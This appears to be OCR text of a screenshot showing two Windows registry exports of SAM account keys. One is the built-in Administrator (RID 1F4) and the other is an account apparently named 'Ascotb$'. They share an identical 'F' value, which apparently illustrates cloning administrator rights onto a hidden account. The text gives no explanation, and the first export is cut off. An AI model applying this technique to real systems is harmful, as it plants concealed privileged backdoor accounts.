 3.reg - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account\Users\000001F4]
"F"=hex:02,00,01,00,00,00,00,00,e3,45,1a,32,41,04,ca,01,00,00,00,00,00,00,00,\
00,0a,f7,6a,d7,41,04,ca,01,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,\
f4,01,00,00,01,02,00,00,11,02,00,00,00,00,00,00,00,00,01,00,01,00,00,00,\
00,32,00,39,00,38,00
"V"=hex:00,00,00,00,bc,00,00,00,02,00,01,00,bc,00,00,00,1a,00,00,00,00,00,00,\
00,d8,00,00,00,00,00,00,00,00,00,00,00,d8,00,00,00,1a,00,00,00,00,00,00,\
f4,00,00,00,00,00,00,00,00,00,00,00,f4,00,00,00,00,00,00,00,00,00,00,f4,\
00,00,00,00,00,00,00,00,00,00,f4,00,00,00,00,00,00,00,00,00,00,f4,00,\
00,00,00,00,00,00,00,00,00,f4,00,00,00,00,00,00,00,00,00,00,f4,00,00,\
00,00,00,00,00,00,00,00,f4,00,00,00,15,00,00,00,a8,00,00,00,0c,01,00,00,\
2.reg - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account\Users\000003EF]
"F"=hex:02,00,01,00,00,00,00,00,e3,45,1a,32,41,04,ca,01,00,00,00,00,00,00,00,\
00,0a,f7,6a,d7,41,04,ca,01,00,00,00,00,00,00,00,00,00,00,00,00,00,00,00,\
f4,01,00,00,01,02,00,00,11,02,00,00,00,00,00,00,00,00,01,00,01,00,00,00,\
00,32,00,39,00,38,00
"V"=hex:00,00,00,00,bc,00,00,00,02,00,01,00,bc,00,00,00,0e,00,00,00,00,00,00,\
00,cc,00,00,00,00,00,00,00,00,00,00,00,cc,00,00,00,00,00,00,00,00,00,00,\
cc,00,00,00,00,00,00,00,00,00,00,00,cc,00,00,00,00,00,00,00,00,00,00,cc,\
00,00,00,00,00,00,00,00,00,00,00,cc,00,00,00,00,00,00,00,00,00,00,cc,00,\
00,00,00,00,00,00,00,00,00,00,cc,00,00,00,00,00,00,00,00,00,00,cc,00,00,\
00,00,00,00,00,00,00,00,00,cc,00,00,00,00,00,00,00,00,00,00,cc,00,00,00,\
08,00,00,00,01,00,00,00,d4,00,00,00,04,00,00,00,00,00,00,00,d8,00,00,00,14,\
00,00,00,00,00,00,00,ec,00,00,00,04,00,00,00,00,00,00,00,f0,00,00,00,04,00,\
00,00,00,00,00,00,01,00,14,80,9c,00,00,00,ac,00,00,00,14,00,00,00,44,00,00,\
00,02,00,30,00,02,00,00,00,02,c0,14,00,44,00,05,01,01,01,00,00,00,00,00,01,\
00,00,00,00,02,c0,14,00,ff,07,0f,00,01,01,00,00,00,00,00,05,07,00,00,00,02,\
00,58,00,03,00,00,00,00,00,24,00,44,00,02,00,01,05,00,00,00,00,00,05,15,00,\
00,00,47,21,3f,92,77,ec,40,13,96,24,dc,42,ef,03,00,00,00,00,18,00,ff,07,0f,\
00,01,02,00,00,00,00,00,05,20,00,00,00,20,02,00,00,00,00,14,00,5b,03,02,00,\
01,01,00,00,00,00,00,01,00,00,00,00,01,02,00,00,00,00,00,05,20,00,00,00,20,\
02,00,00,01,02,00,00,00,00,00,05,20,00,00,00,20,02,00,00,41,00,73,00,63,00,\
6f,00,74,00,62,00,24,00,00,00,01,02,00,00,07,00,00,00,02,00,01,00,02,00,01,\
00,cb,af,40,b3,a9,72,e9,65,e4,af,4e,4b,93,57,aa,26,02,00,01,00,02,00,01,00